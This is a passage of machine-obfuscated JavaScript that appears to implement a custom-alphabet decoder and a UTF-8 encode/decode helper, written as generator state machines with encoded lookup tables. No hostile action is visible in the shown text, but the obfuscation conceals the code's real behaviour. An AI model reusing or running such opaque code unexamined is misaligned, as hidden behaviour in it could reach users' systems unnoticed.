K4TTsP.ggd0iXw.AoAVb7+0xdf:case-0x9f:case-0x74:GQeedqr([...RhfYIvZ.ymRNHd]=rjFu3SV,RhfYIvZ.uPQC0Pn=function*fHKktC(XI8BYp,ZmPeRX,reHwc5,K4TTsP={Z_qjGy:{}}){while(XI8BYp+ZmPeRX+reHwc5!==-0xe0)with(K4TTsP.HkjnwMQ||K4TTsP)switch(XI8BYp+ZmPeRX+reHwc5){default:GQeedqr(RhfYIvZ.ymRNHd[bI712K[XI8BYp+0xbf]]=\"\"+(RhfYIvZ.ymRNHd[bI712K[0x1]]||\"\"),RhfYIvZ.ymRNHd[bI712K[0x34]]=RhfYIvZ.ymRNHd[bI712K[0x2c]].length,RhfYIvZ.ymRNHd[bI712K[ZmPeRX+-0x79]]=[],RhfYIvZ.ymRNHd[bI712K[0x33]]=bI712K[0x1],K4TTsP.HkjnwMQ=K4TTsP.Z_qjGy,XI8BYp+=-0x1d,reHwc5+=0x23);break;case 0x43:case XI8BYp- -0x71:case 0x61:GQeedqr([K4TTsP.Z_qjGy.TK2nNz,K4TTsP.Z_qjGy.QEcXCK]=[0xc2,0xd5],RhfYIvZ.ymRNHd[bI712K[0x0]]=bI712K[0x3],RhfYIvZ.ymRNHd[-bI712K[ZmPeRX+0x19]]=\"\\x45\\x61\\x59\\x3b\\x74\\x6d\\x42\\x55\\x5a\\x4f\\x67\\x63\\x49\\x41\\x43\\x47\\x75\\x2e\\x7b\\x6f\\x30\\x4d\\x36\\x50\\x4e\\x5e\\x52\\x3f\\x33\\x4b\\x3e\\x35\\x72\\x46\\x65\\x51\\x44\\x7e\\x2b\\x7a\\x64\\x53\\x76\\x5d\\x62\\x25\\x58\\x26\\x34\\x29\\x56\\x5f\\x21\\x69\\x4a\\x77\\x6a\\x6e\\x2f\\x3c\\x68\\x60\\x66\\x37\\x71\\x6c\\x78\\x7d\\x2a\\x70\\x6b\\x31\\x23\\x79\\x2c\\x48\\x57\\x73\\x54\\x24\\x4c\\x7c\\x3d\\x32\\x3a\\x22\\x40\\x38\\x39\\x5b\\x28\",K4TTsP.HkjnwMQ=K4TTsP.Z_qjGy,XI8BYp+=-0x3,ZmPeRX+=0xb9,reHwc5+=-0xac);break;case 0x64:case K4TTsP.Z_qjGy.QEcXCK+-0xe8:case-0x34:for(RhfYIvZ.ymRNHd[bI712K[ZmPeRX+0x9b]]=bI712K[0x1];RhfYIvZ.ymRNHd[bI712K[ZmPeRX+0x9b]]<RhfYIvZ.ymRNHd[bI712K[XI8BYp+0xe4]];RhfYIvZ.ymRNHd[bI712K[0x146]]++){RhfYIvZ.ymRNHd[bI712K[0x48]]=RhfYIvZ.ymRNHd[-bI712K[XI8BYp+0xbb]].indexOf(RhfYIvZ.ymRNHd[bI712K[0x2c]][RhfYIvZ.ymRNHd[bI712K[ZmPeRX+0x9b]]]);if(RhfYIvZ.ymRNHd[bI712K[ZmPeRX+-0x63]]===-bI712K[ZmPeRX+-0xa8])continue;if(RhfYIvZ.ymRNHd[bI712K[0x30]]<bI712K[0x1]){RhfYIvZ.ymRNHd[bI712K[XI8BYp+0xe0]]=RhfYIvZ.ymRNHd[bI712K[ZmPeRX+-0x63]]}else{GQeedqr(RhfYIvZ.ymRNHd[bI712K[0x30]]+=RhfYIvZ.ymRNHd[bI712K[0x48]]*bI712K[ZmPeRX+-0x8f],RhfYIvZ.ymRNHd[bI712K[0x33]]|=RhfYIvZ.ymRNHd[bI712K[0x30]]<<RhfYIvZ.ymRNHd[bI712K[XI8BYp+0xf9]],RhfYIvZ.ymRNHd[bI712K[ZmPeRX+-0x62]]+=(RhfYIvZ.ymRNHd[bI712K[0x30]]&bI712K[0x31])>bI712K[0x1b]?bI712K[XI8BYp+0xc8]:bI712K[XI8BYp+0xc9]);do{GQeedqr(RhfYIvZ.ymRNHd[bI712K[XI8BYp+0xe2]].push(RhfYIvZ.ymRNHd[bI712K[ZmPeRX+-0x78]]&bI712K[0x17]),RhfYIvZ.ymRNHd[bI712K[0x33]]>>=bI712K[ZmPeRX+-0xa1],RhfYIvZ.ymRNHd[bI712K[0x49]]-=bI712K[0xa])}while(RhfYIvZ.ymRNHd[bI712K[0x49]]>bI712K[0x15]);RhfYIvZ.ymRNHd[bI712K[0x30]]=-bI712K[0x3]}}if(RhfYIvZ.ymRNHd[bI712K[ZmPeRX+-0x7b]]>-bI712K[0x3]){GQeedqr(K4TTsP.HkjnwMQ=K4TTsP.Z_qjGy,ZmPeRX+=0x87,reHwc5+=0x66);break}else{GQeedqr(K4TTsP.HkjnwMQ=K4TTsP.Z_qjGy,XI8BYp+=-0x140,ZmPeRX+=0x87,reHwc5+=0x66);break}case ZmPeRX-0x1b9:GQeedqr([K4TTsP.Z_qjGy.TK2nNz,K4TTsP.Z_qjGy.QEcXCK]=[-0x7d,0x7d],K4TTsP.HkjnwMQ=K4TTsP.Z_qjGy,XI8BYp+=0x1ba,ZmPeRX+=-0x11f,reHwc5+=-0x59);break;case ZmPeRX-0x198:return RhfYIvZ._k1k1qb=!0x0,xjHFqd(RhfYIvZ.ymRNHd[bI712K[0x32]]);case ZmPeRX-0xba:GQeedqr(RhfYIvZ.ymRNHd[bI712K[XI8BYp+0xf9]]=bI712K[XI8BYp+0xb1],RhfYIvZ.ymRNHd[bI712K[XI8BYp+0xe0]]=-bI712K[ZmPeRX+-0xa8],K4TTsP.HkjnwMQ=K4TTsP.Z_qjGy,reHwc5+=-0x4);break;case XI8BYp!=-0x26a&&XI8BYp!=-0x1f0&&XI8BYp- -0x18a:GQeedqr(RhfYIvZ.ymRNHd[bI712K[0x32]].push((RhfYIvZ.ymRNHd[bI712K[0x33]]|RhfYIvZ.ymRNHd[bI712K[0x30]]<<RhfYIvZ.ymRNHd[bI712K[XI8BYp+0xf9]])&bI712K[ZmPeRX+-0x11b]),K4TTsP.HkjnwMQ=K4TTsP.Z_qjGy,XI8BYp+=-0x140);break;case-0x2f:case 0x28:GQeedqr(RhfYIvZ.ymRNHd[bI712K[0x0]]=bI712K[0x3],RhfYIvZ.ymRNHd[-bI712K[ZmPeRX+-0x246]]=\"\\x45\\x61\\x59\\x3b\\x74\\x6d\\x42\\x55\\x5a\\x4f\\x67\\x63\\x49\\x41\\x43\\x47\\x75\\x2e\\x7b\\x6f\\x30\\x4d\\x36\\x50\\x4e\\x5e\\x52\\x3f\\x33\\x4b\\x3e\\x35\\x72\\x46\\x65\\x51\\x44\\x7e\\x2b\\x7a\\x64\\x53\\x76\\x5d\\x62\\x25\\x58\\x26\\x34\\x29\\x56\\x5f\\x21\\x69\\x4a\\x77\\x6a\\x6e\\x2f\\x3c\\x68\\x60\\x66\\x37\\x71\\x6c\\x78\\x7d\\x2a\\x70\\x6b\\x31\\x23\\x79\\x2c\\x48\\x57\\x73\\x54\\x24\\x4c\\x7c\\x3d\\x32\\x3a\\x22\\x40\\x38\\x39\\x5b\\x28\",K4TTsP.HkjnwMQ=K4TTsP.Z_qjGy,XI8BYp+=0x29e,ZmPeRX+=-0x1a6,reHwc5+=-0xde);break}},RhfYIvZ._k1k1qb=void 0x0,RhfYIvZ.yG_zfq=(0x1,RhfYIvZ.uPQC0Pn)(-0x90,-0xe,0x7f).next().value);if(RhfYIvZ._k1k1qb){GQeedqr(K4TTsP.yQCBVCH=K4TTsP.RhfYIvZ,ZmPeRX+=0x12f,reHwc5+=-0x12b);break}else{GQeedqr(K4TTsP.yQCBVCH=K4TTsP.RhfYIvZ,XI8BYp+=-0x328,ZmPeRX+=0x12f,reHwc5+=0x10c);break}case-0x90:case fHKktC- -0x15c:case-0xb4:return cnEmqtf[l0R2TMC[bI712K[0x1]]];case 0x6e:case-0x62:return cnEmqtf[GhcAN2[bI712K[0x1]]];case-0x6b:case K4TTsP.ggd0iXw.Qphm4t+0x12b:case-0x77:GQeedqr(K4TTsP.yQCBVCH=K4TTsP.ggd0iXw,fHKktC+=-0x2cb,XI8BYp+=0x10c,reHwc5+=0xe5);break;case 0x58:case fHKktC!=0xbe&&fHKktC-0x1b:case-0x4a:GQeedqr([K4TTsP.ggd0iXw.dFZgeQ,K4TTsP.ggd0iXw.Qphm4t,K4TTsP.ggd0iXw.AoAVb7]=[-0xcb,-0xeb,0x81],K4TTsP.yQCBVCH=K4TTsP.yBOQlJY,fHKktC+=-0xe1,XI8BYp+=-0x53,ZmPeRX+=0xc2,reHwc5+=0x17);break;case 0x1d:case 0xc5:case 0x98:GQeedqr(tMAria[bI712K[0x32]]=Oy2u67G(),tMAria[-bI712K[0x1b5]]=(tMAria[bI712K[0x34]]&bI712K[0x24])<<bI712K[0x9]|tMAria[bI712K[0x32]]);if(tMAria[-bI712K[0x1b5]]>=bI712K[0x1e]){GQeedqr(K4TTsP.yQCBVCH=K4TTsP.ggd0iXw,ZmPeRX+=0x6b,reHwc5+=0x4e);break}else{GQeedqr(K4TTsP.yQCBVCH=K4TTsP.ggd0iXw,fHKktC+=0x63,XI8BYp+=-0x149,ZmPeRX+=-0x3c,reHwc5+=0x4e);break}case 0xbb:case K4TTsP.ggd0iXw.dFZgeQ+-0x38:GQeedqr([...brxhfJi.KWHO8lo]=rjFu3SV,brxhfJi.zEk4i1=function*fHKktC(XI8BYp,ZmPeRX,reHwc5,K4TTsP,rjFu3SV={BnAcTNW:{}}){while(XI8BYp+ZmPeRX+reHwc5+K4TTsP!==-0x57)with(rjFu3SV.CF_jZz||rjFu3SV)switch(XI8BYp+ZmPeRX+reHwc5+K4TTsP){case 0xdc:return brxhfJi.DgHy22=!0x0,cnEmqtf[brxhfJi.KWHO8lo[bI712K[reHwc5+-0x2b]]];case rjFu3SV.BnAcTNW.qTmQIKX+0x84:rjFu3SV.BnAcTNW.qTmQIKX=0x14;return brxhfJi.DgHy22=!0x0,cnEmqtf[brxhfJi.KWHO8lo[bI712K[ZmPeRX+-0xee]]];case K4TTsP-0x124:case 0x5e:return brxhfJi.DgHy22=!0x0,cnEmqtf[brxhfJi.KWHO8lo[bI712K[0x1]]]=(0x1,z4EJjQ.ur11GjV)(vC0ntC[brxhfJi.KWHO8lo[bI712K[0x1]]]);case-0xd2:case K4TTsP!=-0xcb&&K4TTsP- -0x1b8:case-0xce:return brxhfJi.DgHy22=!0x0,cnEmqtf[brxhfJi.KWHO8lo[bI712K[reHwc5+-0x22]]]=(0x1,z4EJjQ.ur11GjV)(vC0ntC[brxhfJi.KWHO8lo[bI712K[0x1]]]);case-0x6f:case 0x6e:case rjFu3SV.BnAcTNW.qTmQIKX+-0x8d:GQeedqr(rjFu3SV.CF_jZz=rjFu3SV.kDVRscJ,XI8BYp+=0x33,ZmPeRX+=0x128,reHwc5+=-0x63,K4TTsP+=-0x7f);break;case 0x55:GQeedqr(rjFu3SV.BnAcTNW.qTmQIKX=0x69,brxhfJi.KWHO8lo[bI712K[0x0]]=bI712K[0x3]);if(typeof cnEmqtf[brxhfJi.KWHO8lo[bI712K[0x1]]]===GcHjSDF(bI712K[0x1])){GQeedqr(rjFu3SV.CF_jZz=rjFu3SV.BnAcTNW,XI8BYp+=-0x28,ZmPeRX+=0x37,reHwc5+=-0x180,K4TTsP+=0x4c);break}else{GQeedqr(rjFu3SV.CF_jZz=rjFu3SV.BnAcTNW,XI8BYp+=-0x28,ZmPeRX+=-0x52,reHwc5+=0xb5,K4TTsP+=0x4c);break}case-0x16:GQeedqr(rjFu3SV.CF_jZz=rjFu3SV.BnAcTNW,XI8BYp+=0xca,ZmPeRX+=-0xd,K4TTsP+=-0xcb);break;case 0x35:case rjFu3SV.BnAcTNW.qTmQIKX+-0xeb:GQeedqr(rjFu3SV.CF_jZz=rjFu3SV.BnAcTNW,XI8BYp+=-0x14d,ZmPeRX+=-0x4a,reHwc5+=-0x2,K4TTsP+=0x205);break;default:GQeedqr(rjFu3SV.CF_jZz=rjFu3SV.BnAcTNW,XI8BYp+=-0x14d,ZmPeRX+=-0x4a,reHwc5+=-0x2,K4TTsP+=0x141);break}},brxhfJi.DgHy22=void 0x0,brxhfJi.oZrHbW=(0x1,brxhfJi.zEk4i1)(0x56,0x80,-0x89,0x8).next().value);if(brxhfJi.DgHy22){GQeedqr(K4TTsP.yQCBVCH=K4TTsP.brxhfJi,fHKktC+=0xec,reHwc5+=-0xa8);break}else{GQeedqr(K4TTsP.yQCBVCH=K4TTsP.brxhfJi,fHKktC+=0xec,XI8BYp+=-0x165,reHwc5+=-0x5);break}case-0xbb:case 0x79:return oZrHbW;case reHwc5- -0x16a:throw OLIG7jl((0x1,BsJxVj)(bI712K[0x1c4]))((0x1,BsJxVj)(bI712K[0x1c5])+(0x1,BsJxVj)(bI712K[0x1c6])+(0x1,BsJxVj)(bI712K[0x1c7])+(0x1,BsJxVj)(bI712K[0x1c8]));case reHwc5- -0xd1:if((tMAria[bI712K[0x34]]&bI712K[0xb1])==bI712K[0x92]){GQeedqr(K4TTsP.yQCBVCH=K4TTsP.ggd0iXw,fHKktC+=0xb2,XI8BYp+=0xc9,ZmPeRX+=-0x1b0,reHwc5+=-0x8a);break}else{GQeedqr(K4TTsP.yQCBVCH=K4TTsP.ggd0iXw,fHKktC+=0x144,XI8BYp+=0x36,ZmPeRX+=-0x2ba,reHwc5+=0x25);break}case-0x66:GQeedqr(KhsY7rr[bI712K[0x2c]]=\"\"+(KhsY7rr[bI712K[ZmPeRX+-0x6f]]||\"\"),KhsY7rr[bI712K[ZmPeRX+0x2a]]=KhsY7rr[bI712K[0x2c]].length,K4TTsP.yQCBVCH=K4TTsP.xI6hcxi,fHKktC+=0x17);break;case reHwc5-0x51:return Q5Lv5p=!0x0,tMAria[bI712K[0x34]];case fHKktC!=-0x17e&&reHwc5-0x158:GQeedqr(K4TTsP.yQCBVCH=K4TTsP.ggd0iXw,ZmPeRX+=0x2c2,reHwc5+=-0x163);break;case K4TTsP.ggd0iXw.AoAVb7+0xee:GQeedqr(wEfi0iT.push((WrfVhY|mHoJvh4<<YQoRsm)&bI712K[0x17]),K4TTsP.yQCBVCH=K4TTsP.y1bGTG,reHwc5+=-0x10f);break;case-0xac:case 0xe9:GQeedqr(tMAria[bI712K[0x32]]=Oy2u67G(),tMAria[bI712K[0x11]]=Oy2u67G(),tMAria[-bI712K[0x1b4]]=Oy2u67G(),tMAria[-bI712K[0x1b5]]=(tMAria[bI712K[0x34]]&bI712K[0x15])<<bI712K[0x29]|tMAria[bI712K[0x32]]<<bI712K[0x27]|tMAria[bI712K[0x11]]<<bI712K[0x9]|tMAria[-bI712K[0x1b4]]);if(tMAria[-bI712K[0x1b5]]>=bI712K[0x1a3]&&tMAria[-bI712K[0x1b5]]<=bI712K[0x225]){GQeedqr(K4TTsP.yQCBVCH=K4TTsP.ggd0iXw,fHKktC+=0x165,reHwc5+=-0x33f);break}else{GQeedqr(K4TTsP.yQCBVCH=K4TTsP.ggd0iXw,fHKktC+=0x165,XI8BYp+=-0x13b,ZmPeRX+=-0x216,reHwc5+=0x3d);break}case 0xe0:case 0x9f:case ZmPeRX-0x7c:if((tMAria[bI712K[0x34]]&bI712K[0x46])==bI712K[0xc0]){GQeedqr(K4TTsP.yQCBVCH=K4TTsP.ggd0iXw,XI8BYp+=-0xb2,ZmPeRX+=0x29e,reHwc5+=-0x77);break}else{GQeedqr(K4TTsP.yQCBVCH=K4TTsP.ggd0iXw,fHKktC+=0x165,XI8BYp+=-0x1ed,ZmPeRX+=0x34a,reHwc5+=-0x19d);break}case 0xe4:GQeedqr([K4TTsP.ggd0iXw.dFZgeQ,K4TTsP.ggd0iXw.Qphm4t,K4TTsP.ggd0iXw.AoAVb7]=[0x6d,-0xdd,-0xa3],ggd0iXw.BsJxVj=function(...fHKktC){return GxFRWV(0xf9,-0x84,-0x46,-0x60,{ggd0iXw:K4TTsP.ggd0iXw,DJhdqdq:{}},fHKktC).next().value},ggd0iXw.wx4A8zx=function(...fHKktC){return GxFRWV(-0x4d,-0xb6,0x60,0x15,{ggd0iXw:K4TTsP.ggd0iXw,xI6hcxi:{}},fHKktC).next().value},tMAria[bI712K[0x0]]=bI712K[0x1],tGM1eJF(ggd0iXw.BsJxVj),tGM1eJF(ggd0iXw.wx4A8zx),tMAria[bI712K[0x34]]=bI712K[XI8BYp+0x3a],K4TTsP.yQCBVCH=K4TTsP.ggd0iXw,fHKktC+=-0x8,XI8BYp+=0x77,ZmPeRX+=0x6f,reHwc5+=-0xdb);break;case 0x74:case XI8BYp-0xef:case-0x96:GQeedqr([...fKh9__.l0R2TMC]=rjFu3SV,fKh9__.l0R2TMC[bI712K[0x0]]=bI712K[0x3]);if(typeof cnEmqtf[fKh9__.l0R2TMC[bI712K[0x1]]]===GcHjSDF(bI712K[0x1])){GQeedqr(K4TTsP.yQCBVCH=K4TTsP.fKh9__,reHwc5+=0x117);break}else{GQeedqr(K4TTsP.yQCBVCH=K4TTsP.fKh9__,fHKktC+=0xf0,ZmPeRX+=-0x17c,reHwc5+=0x5c);break}case-0x5b:case XI8BYp- -0x305:case 0x61:if(VFgRLnv==WxQ4zNR){GQeedqr(K4TTsP.yQCBVCH=K4TTsP.ggd0iXw,fHKktC+=-0xc3,XI8BYp+=0x23e,reHwc5+=-0xaa);break}else{GQeedqr(K4TTsP.yQCBVCH=K4TTsP.ggd0iXw,fHKktC+=-0xc3,XI8BYp+=0x466,ZmPeRX+=-0x40e,reHwc5+=0x62);break}case K4TTsP.ggd0iXw.dFZgeQ+0x69:case-0xf:return Q5Lv5p=!0x0,tMAria[-bI712K[0x1b5]];case K4TTsP.ggd0iXw.Qphm4t+0x94:return;case 0xcb:case-0x3d:return;case K4TTsP.ggd0iXw.dFZgeQ+-0x12f:return cnEmqtf[l0R2TMC[bI712K[0x1]]];case XI8BYp- -0x1c3:nVAJBE(tMAria[-bI712K[0x1b5]]);return Q5Lv5p=!0x0,tMAria[-bI712K[0x1b5]];default:return Q5Lv5p=!0x0,bI712K[0x1b9];case ZmPeRX-0x27:return cnEmqtf[l0R2TMC[bI712K[0x1]]]=(0x1,K4TTsP.cuAIe6x.Jkn4N3)(vC0ntC[l0R2TMC[bI712K[0x1]]]);case reHwc5- -0xe3:GQeedqr(K4TTsP.yQCBVCH=K4TTsP.y1bGTG,fHKktC+=0xc3,XI8BYp+=-0x14c,ZmPeRX+=-0x10a,reHwc5+=0x1d7);break;case reHwc5-0x82:return cnEmqtf[GhcAN2[bI712K[0x1]]]=(0x1,K4TTsP.c5PTnh_.qdRXDTj)(vC0ntC[GhcAN2[bI712K[0x1]]]);case fHKktC-0x107:case-0x8a:case 0x44:if((tMAria[bI712K[0x34]]&bI712K[0xc0])==bI712K[0xb1]){GQeedqr(K4TTsP.yQCBVCH=K4TTsP.ggd0iXw,fHKktC+=-0xc6,XI8BYp+=0x48,reHwc5+=0x7b);break}else{GQeedqr(K4TTsP.yQCBVCH=K4TTsP.ggd0iXw,fHKktC+=-0x246,XI8BYp+=0x9d,ZmPeRX+=0xc0,reHwc5+=0x9c);break}}}GQeedqr(Q5Lv5p=void 0x0,fHKktC=GxFRWV(0x7,-0x1b,0x2a,0xce).next().value);if(Q5Lv5p){return fHKktC}}GQeedqr(L7XerY=void 0x0,WxQ4zNR=void 0x0,VFgRLnv=void 0x0);function rjFu3SV(...tMAria){GQeedqr(tMAria[bI712K[0x0]]=bI712K[0x3],L7XerY=fHKktC(tMAria[bI712K[0x1]]),WxQ4zNR=L7XerY.length,VFgRLnv=bI712K[0x1],tMAria[bI712K[0x3]]=[],tMAria[bI712K[0x2c]]=bI712K[0x1f]);while((tMAria[bI712K[0x2c]]=K4TTsP())!==bI712K[0x1b9])tMAria[bI712K[0x3]].push(tMAria[bI712K[0x2c]]);return GxFRWV(tMAria[bI712K[0x3]])}GQeedqr(tMAria.version=(0x1,zwato8g)(bI712K[0x1c9]),tMAria.encode=reHwc5,tMAria.decode=rjFu3SV)})(s1Efxcy[\"s6sl8YM\"]===(0x1,zwato8g)(bI712K[0x1ca])+(0x1,zwato8g)(bI712K[0x1cb])?this.utf8={}:s1Efxcy[\"L0XVZhd\"])}OLIG7jl(L7XerY(bI712K[0x1cc])+bI712K[0x48])[L7XerY(bI712K[0x1cd])](L7XerY(bI712K[0x1ce])+bI712K[0xdb],tMAria[L7XerY(bI712K[0x1cf])][L7XerY(bI712K[0x1d0])])}),OLIG7jl((0x1,zwato8g)(bI712K[0x13b])+bI712K[0xc7])[(0x1,zwato8g)(bI712K[0x19a])+(0x1,zwato8g)(bI712K[0x19b])+bI712K[0x1d1]]((0x1,zwato8g)(bI712K[0x1d2]))[(0x1,zwato8g)(bI712K[0x19d])]((0x1,zwato8g)(bI712K[0x19e]),tGM1eJF((...tMAria)=>{GQeedqr(tMAria[bI712K[0x0]]=bI712K[0x3],tGM1eJF(L7XerY),tGM1eJF(Q5Lv5p));function Q5Lv5p(...tMAria){var Q5Lv5p,L7XerY;function*WxQ4zNR(L7XerY,WxQ4zNR,VFgRLnv,fHKktC,GxFRWV={vGfOGVN:{}}){while(L7XerY+WxQ4zNR+VFgRLnv+fHKktC!==-0x59)with(GxFRWV.QlWMOf2||GxFRWV)switch(L7XerY+WxQ4zNR+VFgRLnv+fHKktC){case WxQ4zNR-0x41:GQeedqr([GxFRWV.vGfOGVN.nmYQGdz,GxFRWV.vGfOGVN.guMKV5,GxFRWV.vGfOGVN.btMUHtB]=[0x14,-0xb8,-0xc3],tMAria[bI712K[0x0]]=bI712K[0x3],tMAria[bI712K[VFgRLnv+0x10]]=\"\\u0074\\u0044\\u0046\\u0041\\u002c\\u0021\\u002f\\u0038\\u0061\\u0036\\u0075\\u006e\\u0052\\u003a\\u003c\\u0054\\u0056\\u0030\\u0076\\u007a\\u0033\\u0070\\u004b\\u0040\\u0049\\u006c\\u002a\\u005f\\u0050\\u0028\\u0025\\u0042\\u0058\\u006d\\u0035\\u0048\\u0026\\u006a\\u0063\\u0029\\u0024\\u0022\\u005a\\u0072\\u006b\\u0037\\u003f\\u0073\\u007b\\u003e\\u0043\\u0069\\u0039\\u005d\\u0045\\u004d\\u0077\\u004a\\u005e\\u002b\\u0047\\u0068\\u0057\\u006f\\u0059\\u0023\\u007d\\u0055\\u002e\\u004e\\u007c\\u0053\\u0079\\u004c\\u0051\\u0071\\u0064\\u003b\\u0034\\u0065\\u0078\\u0032\\u005b\\u004f\\u0031\\u0066\\u0067\\u007e\\u003d\\u0062\\u0060\",tMAria[bI712K[VFgRLnv+0x1e0]]=\"\"+(tMAria[bI712K[0x1]]||\"\"),tMAria[bI712K[L7XerY+0x55]]=tMAria[bI712K[L7XerY+0x193]].length,tMAria[-bI712K[0x46]]=[],GxFRWV.QlWMOf2=GxFRWV.vGfOGVN,L7XerY+=0xa8,WxQ4zNR+=-0x1e,VFgRLnv+=0x5e,fHKktC+=-0x7f);break;case VFgRLnv-0x7d:case-0xbf:case 0xef:for(tMAria[-bI712K[0x1d4]]=bI712K[0x1];tMAria[-bI712K[WxQ4zNR+0x257]]<tMAria[bI712K[0x95]];tMAria[-bI712K[VFgRLnv+0x183]]++){tMAria[bI712K[0x2f]]=tMAria[bI712K[WxQ4zNR+0x86]].indexOf(tMAria[bI712K[0x1d3]][tMAria[-bI712K[WxQ4zNR+0x257]]]);if(tMAria[bI712K[0x2f]]===-bI712K[0x3])continue;if(tMAria[bI712K[0x52]]<bI712K[0x1]){tMAria[bI712K[0x52]]=tMAria[bI712K[VFgRLnv+-0x22]]}else{GQeedqr(tMAria[bI712K[0x52]]+=tMAria[bI712K[0x2f]]*bI712K[L7XerY+-0xc9],tMAria[bI712K[0xa7]]|=tMAria[bI712K[L7XerY+-0x93]]<<tMAria[bI712K[0x81]],tMAria[bI712K[0x81]]+=(tMAria[bI712K[L7XerY+-0x93]]&bI712K[0x31])>bI712K[0x1b]?bI712K[0x18]:bI712K[L7XerY+-0xcc]);do{GQeedqr(tMAria[-bI712K[0x46]].push(tMAria[bI712K[0xa7]]&bI712K[0x17]),tMAria[bI712K[VFgRLnv+0x56]]>>=bI712K[0xa],tMAria[bI712K[WxQ4zNR+0x104]]-=bI712K[0xa])}while(tMAria[bI712K[0x81]]>bI712K[0x15]);tMAria[bI712K[L7XerY+-0x93]]=-bI712K[0x3]}}if(tMAria[bI712K[0x52]]>-bI712K[0x3]){GQeedqr(GxFRWV.QlWMOf2=GxFRWV.vGfOGVN,WxQ4zNR+=0x19b,VFgRLnv+=-0xe2);break}else{GQeedqr(GxFRWV.QlWMOf2=GxFRWV.vGfOGVN,L7XerY+=-0x3a,WxQ4zNR+=-0x76,VFgRLnv+=-0xe2,fHKktC+=0x1cc);break}case 0x8d:case-0x7:GQeedqr(tMAria[-bI712K[0x46]].push((tMAria[bI712K[0xa7]]|tMAria[bI712K[VFgRLnv+0xe3]]<<tMAria[bI712K[0x81]])&bI712K[0x17]),GxFRWV.QlWMOf2=GxFRWV.vGfOGVN,L7XerY+=-0x3a,WxQ4zNR+=-0x211,fHKktC+=0x1cc);break;case GxFRWV.vGfOGVN.btMUHtB+0xcb:GQeedqr([GxFRWV.vGfOGVN.nmYQGdz,GxFRWV.vGfOGVN.guMKV5,GxFRWV.vGfOGVN.btMUHtB]=[-0x28,-0xb5,-0x8d],GxFRWV.QlWMOf2=GxFRWV.vGfOGVN,L7XerY+=0xdb,WxQ4zNR+=0x1fa,VFgRLnv+=-0x221,fHKktC+=-0x2f);break;case VFgRLnv- -0x9f:return Q5Lv5p=!0x0,xjHFqd(tMAria[-bI712K[VFgRLnv+0xd7]]);case-0x7c:case GxFRWV.vGfOGVN.nmYQGdz+-0x2b:case 0xd4:case WxQ4zNR- -0x12b:return Q5Lv5p=!0x0,xjHFqd(tMAria[-bI712K[0x46]]);case GxFRWV.vGfOGVN.btMUHtB+0xef:case 0xf0:GQeedqr(tMAria[bI712K[L7XerY+-0x41]]=bI712K[WxQ4zNR+0x1b],tMAria[bI712K[0x81]]=bI712K[L7XerY+-0xe7],tMAria[bI712K[0x52]]=-bI712K[0x3],GxFRWV.QlWMOf2=GxFRWV.vGfOGVN,L7XerY+=-0x3,WxQ4zNR+=-0x69,fHKktC+=0x14);break;case WxQ4zNR- -0x33:return Q5Lv5p=!0x0,xjHFqd(tMAria[-bI712K[0x46]]);case-0xd0:case 0x99:default:GQeedqr([GxFRWV.vGfOGVN.nmYQGdz,GxFRWV.vGfOGVN.guMKV5,GxFRWV.vGfOGVN.btMUHtB]=[-0x20,0xca,-0xb6],GxFRWV.QlWMOf2=GxFRWV.vGfOGVN,L7XerY+=0xdb,WxQ4zNR+=-0x1f,VFgRLnv+=-0x43,fHKktC+=-0x2f);break}}GQeedqr(Q5Lv5p=void 0x0,L7XerY=WxQ4zNR(0x40,0x4,-0xd,-0x74).next().value);if(Q5Lv5p){return L7XerY}}function L7XerY(...tMAria){var L7XerY,WxQ4zNR;function*VFgRLnv(WxQ4zNR,VFgRLnv,fHKktC,GxFRWV={sDaZ1NW:{}}){while(WxQ4zNR+VFgRLnv+fHKktC!==-0x5c)with(GxFRWV.SteMJT||GxFRWV)switch(WxQ4zNR+VFgRLnv+fHKktC){case-0x40:default:GxFRWV.sDaZ1NW.xlftJp=-0x91;return L7XerY=!0x0,cnEmqtf[tMAria[bI712K[WxQ4zNR+-0x9]]];case VFgRLnv-0xfa:case-0xbf:return L7XerY=!0x0,cnEmqtf[tMAria[bI712K[0x1]]];case WxQ4zNR-0xfe:GQeedqr(GxFRWV.sDaZ1NW.xlftJp=-0x3e,tMAria[bI712K[0x0]]=bI712K[0x3]);if(typeof cnEmqtf[tMAria[bI712K[VFgRLnv+-0xba]]]===GcHjSDF(bI712K[0x1])){GQeedqr(GxFRWV.SteMJT=GxFRWV.sDaZ1NW,WxQ4zNR+=-0x9a,VFgRLnv+=-0x186,fHKktC+=0x1a5);break}else{GQeedqr(GxFRWV.SteMJT=GxFRWV.sDaZ1NW,WxQ4zNR+=-0x9a,VFgRLnv+=-0x12e,fHKktC+=0x1a5);break}case-0x25:GQeedqr(GxFRWV.SteMJT=GxFRWV.sDaZ1NW,WxQ4zNR+=-0x11e,VFgRLnv+=-0x58,fHKktC+=0xb8);break;case-0xe3:return L7XerY=!0x0,cnEmqtf[tMAria[bI712K[VFgRLnv+0xcc]]]=Q5Lv5p(vC0ntC[tMAria[bI712K[WxQ4zNR+0x5]]]);case GxFRWV.sDaZ1NW.xlftJp+-0x4d:case-0x33:return L7XerY=!0x0,cnEmqtf[tMAria[bI712K[0x1]]]}}GQeedqr(L7XerY=void 0x0,WxQ4zNR=VFgRLnv(0x96,0xbb,-0x1b9).next().value);if(L7XerY){return WxQ4zNR}}OLIG7jl((0x1,zwato8g)(bI712K[0x1d5])+bI712K[0x48])[L7XerY(bI712K[0x1d6])+bI712K[0xdb]](L7XerY(bI712K[0x1d7]),tMAria[bI712K[0x1]][L7XerY(bI712K[0x1d8])][L7XerY(bI712K[0x1d9])])})),VFgRLnv.iTgSnf=VFgRLnv.DRFgME,tMAria+=0x3a,L7XerY+=0x86,WxQ4zNR+=0xf7);break}}GQeedqr(reHwc5=void 0x0,tMAria=Oy2u67G(0x49,0x28,-0x77,0xa4).next().value);if(reHwc5){return tMAria}},[(0x1,TfUGfoW)(bI712K[0x1fb])]:function(...ZmPeRX){var reHwc5,tMAria;function*Oy2u67G(tMAria,Q5Lv5p,L7XerY={hlYvngw:{}},WxQ4zNR){while(tMAria+Q5Lv5p!==-0xc0)with(L7XerY.SaXTMkK||L7XerY)switch(tMAria+Q5Lv5p){case L7XerY.hlYvngw.sMVlBPw+-0x9b:[[ZmPeRX[bI712K[0x2]]],ZmPeRX[bI712K[0x2c]]]=rjFu3SV;return reHwc5=!0x0,ZmPeRX[bI712K[0x2c]][(0x1,ocqRf3)(bI712K[0x22d])+bI712K[0x22e]](ZmPeRX[bI712K[0x2]][(0x1,ocqRf3)(bI712K[tMAria+0x2bd])]);case 